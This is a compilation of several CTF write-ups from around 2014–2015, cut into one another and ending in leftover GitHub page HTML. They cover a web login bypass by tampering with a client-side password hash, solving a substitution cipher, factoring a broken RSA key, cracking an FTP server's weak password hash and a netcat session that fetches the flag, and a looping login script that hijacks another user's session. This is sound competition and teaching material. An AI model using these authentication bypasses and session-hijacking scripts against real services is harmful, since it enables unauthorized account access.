The task was to log-in on a premium account in an internet lawn care simulator.Standard approach with SQLInjection on form fields yielded no results, however we noticed that data from password field are hashed on webbrowser side before sending to the server.

Therefore we tried substituting fields values after the hashing operation. While the client-side verification was checking for empty password field, we could easily change the request parameters with Tampter Data and we checked what will happen if we send empty password for a random user...

By doing this we basically went around all the traps set-up by authors of this task and we didn't have to spend out precious time on the analysis of PHP code of this website (which could be accessed by following a link in the source). Later analysis revealed that we exploited an actual vulnerability of the script, not the one the authors intended us to use :) |
## wh1ter0se (crypto, 50p, 753 solves)
> Note: The flag is the entire thing decrypted> [eps1.7_wh1ter0se_2b007cf0ba9881d954e85eb475d0d5e4.m4v](wh1ter0se.bin)
### PL Version`for ENG version scroll down`
Pobieramy wskazany plik. Jego zawartość to:
EOY XF, AY VMU M UKFNY TOY YF UFWHYKAXZ EAZZHN. UFWHYKAXZ ZNMXPHN. UFWHYKAXZ EHMOYACOI. VH'JH EHHX CFTOUHP FX VKMY'U AX CNFXY FC OU. EOY VH KMJHX'Y EHHX IFFQAXZ MY VKMY'U MEFJH OU.
Nie jest to cezar ani nic podobnego, ale wygląda na jakiś szyfr podstawny. Po chwili kombinowania, postanawiamy wrzucić to do jakiegoś [odpowiedniego solvera](http://quipqiup.com/index.php), z dobrym skutkiem:
BUT NO, IT WAS A SHORT CUT TO SOMETHING BIGGER. SOMETHING GRANDER. SOMETHING BEAUTIFUL. WE'VE BEEN FOCUSED ON WHAT'S IN FRONT OF US. BUT WE HAVEN'T BEEN LOOKING AT WHAT'S ABOVE US.
Mamy flagę i 50 punktów
### ENG Version
We download provided file. Its contents:
EOY XF, AY VMU M UKFNY TOY YF UFWHYKAXZ EAZZHN. UFWHYKAXZ ZNMXPHN. UFWHYKAXZ EHMOYACOI. VH'JH EHHX CFTOUHP FX VKMY'U AX CNFXY FC OU. EOY VH KMJHX'Y EHHX IFFQAXZ MY VKMY'U MEFJH OU.
It doesn't seem to be a Caesar cipher or anything of this sort, however it does look like a substitution cipher. After a while trying to crack it up we decide to upload the input to an [online cipher solver](http://quipqiup.com/index.php), with good results:
BUT NO, IT WAS A SHORT CUT TO SOMETHING BIGGER. SOMETHING GRANDER. SOMETHING BEAUTIFUL. WE'VE BEEN FOCUSED ON WHAT'S IN FRONT OF US. BUT WE HAVEN'T BEEN LOOKING AT WHAT'S ABOVE US.
We have the flag and 50 points. |
# Crypto 100
## Problem
You're given an RSA public key and an encrypted message which contains a flag. Get the flag.
There's also a hint about "1bit" being wrong in the public key.
## Solution
Credit: [@emedvedev](https://github.com/emedvedev)
First of all, let's get the information about the public key:
```$ openssl rsa -pubin -in PublicKey.pem -noout -text -modulusModulus (256 bit): 00:b6:2d:ce:9f:25:81:63:57:23:db:6b:18:8f:12: f0:46:9c:be:e0:cb:c5:da:cb:36:c3:6e:0c:96:b6: ea:7b:fcExponent: 65537 (0x10001)Modulus=B62DCE9F2581635723DB6B188F12F0469CBEE0CBC5DACB36C36E0C96B6EA7BFC```
It's 256 bit RSA that's easily crackable even here in 2015 (are you proud of me, grandson? granddaughter? grand... um... person?). Let's take a look at the prime factors of our modulus:
```$ python -c 'print int(0xB62DCE9F2581635723DB6B188F12F0469CBEE0CBC5DACB36C36E0C96B6EA7BFC)'82401872610398250859431855480217685317486932934710222647212042489320711027708```
Here's what FactorDB says: `8240187261...08<77> = 2^2 · 3^2 · 11 · 19 · 307 · 180728237 · 2478211847<10> · 7964994460...79<53>`.
Clearly, something's wrong with the key, so let's take a look at the hint we're given: "1bit". What the hell is that? First bit? One bit? `1`—as opposed to `0`—bit? If I were a smarter person, I'd just flip the last bit, make our modulus an odd number and see that it can be factorized into two primes, but I'm an aspiring retard with an attention span of two and a half seconds, so thinking is definitely not something I'd do. Let's just flip all the bits instead and see what happens. After all, "do a stupid thing, see what happens" is pretty much a story of my life, why change now.
So, FLIP ALL THE BITS!
```import requestsimport re
bits = "1011011000101101110011101001111100100101100000010110001101010111001000111101101101101011000110001000111100010010111100000100011010011100101111101110000011001011110001011101101011001011001101101100001101101110000011001001011010110110111010100111101111111100"regex = re.compile(r'</tr><tr><td>(.*?)</td>.*</td>\s*<td>(.*)\s*More information.*?</td>\s*</tr>\s*</table>', re.DOTALL)strings = {}
def get_factors(query): req = requests.get("http://factordb.com/index.php?query=%s" % query) table = regex.findall(req.text)[0] result = re.sub(r'<.*?>', ' ', table[1]) result = re.sub(r' · ', 'x', result) result = re.sub(r'>', '> ', result) result = re.sub(r' <', '<', result) return table[0] + " " + result
def flip(str, pos): return str[:pos]+("1" if str[pos]=="0" else "0")+str[pos+1:]
for pos in xrange(len(bits)): strings[int(flip(bits, pos), 2)] = 1
for number in strings.keys(): print "Number: %s" % number print get_factors(number)```
Pay attention: this script queries FactorDB 256 times—without permission—which is indecent and not what the cool kids should do. If this is something that deeply hurts your feelings, close this page, take a deep breath, pet a cute furry animal of your choice, smell a flower, kiss a girl. Calm down.
For the ones who are not disturbed that easily, let's keep on, we're almost done.
Going through the output, there's only one number that's easily factorized into two primes:
```8240187261...09<77> = 279125332373073513017147096164124452877<39> · 295214597363242917440342570226980714417<39>```
It's our number with the last bit flipped from `0` to `1`, which is consistent with what the hint says. Let's use [rsatool](https://github.com/ius/rsatool) to generate the private key.
```$ python rsatool.py -p 279125332373073513017147096164124452877 -q 295214597363242917440342570226980714417 -o private.keyUsing (p, q) to initialise RSA instance
n =b62dce9f2581635723db6b188f12f0469cbee0cbc5dacb36c36e0c96b6ea7bfd
e = 65537 (0x10001)
d =6615bd16c8f97c25345e9be0a32bc59f99ce0e404f21bebbe97ce3bd6dc78d01
p = 279125332373073513017147096164124452877 (0xd1fd9565dae264f5fd57953dbfb9e80d)
q = 295214597363242917440342570226980714417 (0xde1843682ab2b482ccff506f02cf77b1)
Saving PEM as private.key```
And now for decryption:
```$ cat message.txt | base64 -D | openssl rsautl -decrypt -inkey private.keyTMCTF{$@!zbo4+qt9=5}```
Isn't that what you always wanted? Your whole life? I know it is.
Congratulations. |
## FTP (re, 300p, 214 solves)
> We found an ftp service, I'm sure there's some way to log on to it.> > nc 54.172.10.117 12012> [ftp_0319deb1c1c033af28613c57da686aa7](ftp)
### PL Version`for ENG version scroll down`
Pobieramy zalinkowany plik i ładujemy do IDY. Jest to faktycznie, zgodnie z opisem, serwer FTP.
W stringach znajdujących się w binarce znajdujemy napis zawierający wszystkie komendy wspierane przez serwer (w helpie):
> USER PASS PASV PORT> NOOP REIN LIST SYST SIZE> RETR STOR PWD CWD
Przeglądamy chwilę funkcje znajdujące się w binarce, i najciekawsza wydaje sie ta odpowiadająca "nieudokumentowanej" funkcji RDF:
mov [rbp+ptr], rax mov esi, offset aR ; "r" mov edi, offset filename ; "re_solution.txt" call _fopen ; (...) mov rdx, [rbp+stream] mov rax, [rbp+ptr] mov rcx, rdx ; stream mov edx, 1 ; n mov esi, 28h ; size mov rdi, rax ; ptr call _fread mov rax, [rbp+var_18] mov eax, [rax] mov rdx, [rbp+ptr] mov rsi, rdx mov edi, eax call send_string_to_client
Niestety, wywołanie tej funkcji wymaga autentykacji do systemu. Patrzymy więc na funkcje odpowiadającą za zalogowanie.
Wygląda ona mniej więcej tak (po ręcznym przepisaniu do C)
unsigned hash(char *txt) { int v = 5381; for (int i = 0; txt[i]; ++i ) v = 33 * v + txt[i]; return (unsigned)v; }
bool login_ok(char *username, char *password) { return strcmp(username, "blankwall") == 0 && hash(password) == 3548828169; }
(A przynajmniej to ważne fragmenty z tej funkcji, samo wczytywanie i wysyłanie tekstu do klienta pominęliśmy).
Funkcja hashująca jest jak widać bardzo prosta, więc można było spróbować ją złamać. I nie byłoby to bardzo trudne, ale poszliśmy prostszą drogą - zauważyliśmy że jest "monotoniczna" (czyli każdy kolejny znak w haśle ma coraz mniejszy wpływ na wynik hasha, czyli możemy zgadywać hasło znak po znaku). Napisaliśmy do tego narzędzie:
int main(int argc, char *argv[]) { char c[1000]; puts("3548828169"); unsigned rzecz = rzeczy(argv[1]); printf("%u\n", rzecz); if (rzecz > 3548828169) { puts("2much"); } else if (rzecz < 3548828169) { puts("2low"); } else { puts("just enough"); } }
Przykładowa interakcja z programem (z komentarzami):
msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe Taaaaa 3548828169 3538058430 2low (czyli `Ta` to za niski prefiks) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe Tlaaaa 3548828169 3551103561 2much (czyli `Tl` to za wysoki prefiks) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe Tkaaaa 3548828169 3549917640 2much (czyli `Tk` to za wysoki prefiks) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe Tjaaaa 3548828169 3548731719 2low (czyli `Tj` to za niski prefiks) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe TkCaaa 3548828169 3548839530 2much (czyli `Tk` jednak było ok, teraz próbujemy zmniejszyć trzeci znak) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe TkBaaa 3548828169 3548803593 2low (czyli `TkC` jest dobrym strzałem, bo `TkCa` jest za wysokie, `TkBa` już jest za niskie) (itd, itd) W ten sposób trafiamy na hasło - TkCWRy. Przy wpisywaniu go do nc trzeba pamiętać żeby zakończyć wpisywanie za pomocą C-d zamiast entera, bo inaczej hash liczy się ze znakiem nowej linii i wychodzi błędny.
Więc mamy hasło i usera, wystarczy wykonać komendę pobierającą flagę:
$ nc -vv 54.172.10.117 12012 Connection to 54.172.10.117 12012 port [tcp/*] succeeded! Welcome to FTP server USER blankwall Please send password for user blankwall PASS TkCWRylogged in RDF flag{n0_c0ok1e_ju$t_a_f1ag_f0r_you}
Gotowe.
### ENG Version
We download linked file and we load it with IDA. It is, in fact, a FTP server, just as described.
In the strings in the binary we find all the commands supported by server (in help):
> USER PASS PASV PORT> NOOP REIN LIST SYST SIZE> RETR STOR PWD CWD
We look around the functions in the binary and the most interesting one seems to be the "undocumented" RDF function:
mov [rbp+ptr], rax mov esi, offset aR ; "r" mov edi, offset filename ; "re_solution.txt" call _fopen ; (...) mov rdx, [rbp+stream] mov rax, [rbp+ptr] mov rcx, rdx ; stream mov edx, 1 ; n mov esi, 28h ; size mov rdi, rax ; ptr call _fread mov rax, [rbp+var_18] mov eax, [rax] mov rdx, [rbp+ptr] mov rsi, rdx mov edi, eax call send_string_to_client
Unfortunately, calling this function requires authentication. Therefore we check the login function.It looks like this (after re-writing it to C):
unsigned hash(char *txt) { int v = 5381; for (int i = 0; txt[i]; ++i ) v = 33 * v + txt[i]; return (unsigned)v; }
bool login_ok(char *username, char *password) { return strcmp(username, "blankwall") == 0 && hash(password) == 3548828169; }
(Those are at lest the important parts, without the I/O operations).
As can be seen the hash function is very simple so we could try to break it. It would not be very difficult, however we decided to take an even easier path - we noticed that the hash function is "monotonic" (every next character in the password has smaller influence on the ouput hash, so we can guess the password character by character). We prepared a tool for this:
int main(int argc, char *argv[]) { char c[1000]; puts("3548828169"); unsigned rzecz = rzeczy(argv[1]); printf("%u\n", rzecz); if (rzecz > 3548828169) { puts("2much"); } else if (rzecz < 3548828169) { puts("2low"); } else { puts("just enough"); } }
An example of interaction with the script (with comments):
msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe Taaaaa 3548828169 3538058430 2low (so `Ta` is too low for a prefix) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe Tlaaaa 3548828169 3551103561 2much (so `Tl` is too high for a prefix) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe Tkaaaa 3548828169 3549917640 2much (so `Tk` is too high for a prefix) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe Tjaaaa 3548828169 3548731719 2low (so `Tj` is too low for a prefix) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe TkCaaa 3548828169 3548839530 2much (so `Tk` was in fact OK, so now we try to lower the third character) msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/pwn_300_ftp $ ./a.exe TkBaaa 3548828169 3548803593 2low (so `TkC` is a good guess, since `TkCa` is too high and `TkBa` is too low) (etc, etc) This was we get the password - TkCWRy. It's worth noting to provide the input via nc and end it with C-d instead of Enter, otherwise the hash will include newline character and we get a wrong password.
So we have a password and username, we just need to issue a command to get the flag:
$ nc -vv 54.172.10.117 12012 Connection to 54.172.10.117 12012 port [tcp/*] succeeded! Welcome to FTP server USER blankwall Please send password for user blankwall PASS TkCWRylogged in RDF flag{n0_c0ok1e_ju$t_a_f1ag_f0r_you}
Done. |
# Analysis - Offensive 100
## Problem
You're given a link to the website, "Strange Auth System". It has register and login forms, and a list recent of logins with timestamps and UIDs.
## Solution
Credit: [@emedvedev](https://github.com/emedvedev)
You're not given a hint or any indication about what to do, but usually low-point web challenges just want you to login as admin. Not in this case though: somebody just created an "admin" account which isn't any different from others.
There are two peculiar things you notice after a while:1. There's a user with a UID 1 who logs in every minute.2. Sometimes you log in as one user, but have another username appear after the login page.
This means you can intercept someone else's session, and since sometimes it happens automatically without any effort, a good assumption would be that you're intercepting a user that logs in at the same time with you.
Let's try to intercept the mysterious "UID 1" login by logging in repeatedly and watching the logins that appear:
```import requestsimport re
while True: data = { "username": "admin", "password": "admin" } post = requests.post("http://ctfquest.trendmicro.co.jp:8888/95f20bb7856574e91db4402435a87427/signin", data).text findall = re.findall(r'<h2>Welcome (.*?)\s+<', post) if findall: print findall[0] else: print post break```
After a couple minutes you log in as UID 1; its username is the flag. |
# Programming 100
## Problem
You have to play a game of "choose a square with a different color". The problem is inspired by color vision test games such as this one: http://106.186.25.143/kuku-kube/en-3/
## Solution
Credit: [@emedvedev](https://github.com/emedvedev)
After you try to play by hand a little bit, you see that the difference between colors gets really small and—very soon—just indistinguishable to the human eye, and the squares get smaller up to 1x1 in the end, too. Up to a certain point you can actually use color range select in Photoshop to find the odd square and then click it, but let's not dig into that: after all, we have a programming challenge.
Here's what we'll do, step by step:
1. Connect to the server, fetch the image.2. Load it into PIL (Python Image Library) and read the pixels.3. Get an amount of pixels with each individual color (we'll only have two colors: the common and the odd).4. Get the coordinates for at least one pixel of every color.5. Find the color that has the least pixels painted with it.6. Imitate a click on that color's location.
It's all pretty straightforward, so I'll just present the full code:
```import operatorimport reimport requestsfrom PIL import Imagefrom StringIO import StringIO
host = "http://ctfquest.trendmicro.co.jp:43210"ctf = "click_on_the_different_color"
def play(url): content = requests.get("%s/%s" % (host, url)).content image_name = get_file_name(content) if not image_name: print content else: print "Image: %s " % str(image_name) img = StringIO(requests.get('%s/img/%s.png' % (host, image_name)).content) coords = find_coords(img) play("%s?x=%s&y=%s" % ( image_name, coords[0], coords[1] ))
def find_coords(image): image = Image.open(image) pixels = image.load()
count = {} coords = {}
for x in xrange(image.size[0]): for y in xrange(image.size[1]): color = pixels[x, y] if color != (255, 255, 255): if color not in count: count[color] = 1 else: count[color] += 1 if color not in coords: coords[color] = (x, y)
smallest_square = sorted(count.items(), key=operator.itemgetter(1))[0][0] return coords[smallest_square]
def get_file_name(content): findall = re.findall(r"href='/(.*?)\?", content) if findall: return findall[0] else: return None
play(ctf)```
Congratulations.
```TMCTF{U must have R0807 3Y3s!}``` |
# ASIS Cyber Security Contest Finals 2014: How much exactly?
**Category:** Trivia**Points:** 25**Description:**
> 4046925: How much the exact IM per year?>> `flag=ASIS_md5(size)`
## Write-up
Googling for ‘4046925’ leads to [NSA DOCID: 4046925 Untangling the Web: A Guide to Internet Research](https://www.nsa.gov/public_info/_files/untangling_the_web.pdf). Searching that document for “instant messaging” (IM), we find:
> Instant messaging generates five billion messages a day (750GB), or 274 Terabytes a year.
```bash$ md5 -s '274'MD5 ("274") = d947bf06a885db0d477d707121934ff8```
The flag is `ASIS\_d947bf06a885db0d477d707121934ff8`.
## Other write-ups and resources
* <http://dhanvi1.wordpress.com/2014/10/23/how-much-exactly-asis-2014-trivia-25-writeup/>* <https://hackucf.org/blog/asis-2014-trivia-25-how-much-exactly/>* <http://www.mrt-prodz.com/blog/view/2014/10/asis-ctf-finals-2014---how-much-exactly-25pts-writeup>* <http://bruce30262.logdown.com/posts/237386-asis-ctf-finals-2014-how-much-exactly-lottery> |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF/OpenCTF at master · pr0v3rbs/CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B771:87C6:1D564E8A:1E37F4A7:641229B6" data-pjax-transient="true"/><meta name="html-safe-nonce" content="70ffc52041170fcbfade88330f7419367fcd67ac72a85b6f792a0866ac22031e" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNzcxOjg3QzY6MUQ1NjRFOEE6MUUzN0Y0QTc6NjQxMjI5QjYiLCJ2aXNpdG9yX2lkIjoiOTAwMTA1NTYwNjM1MDY4NjY0NiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="73f5e08c688e8e23d28300d2b45daa238e0352ff426c8dfcf096087ee0718df8" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:23279221" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta name="twitter:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta property="og:image:alt" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta property="og:url" content="https://github.com/pr0v3rbs/CTF" /><meta property="og:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
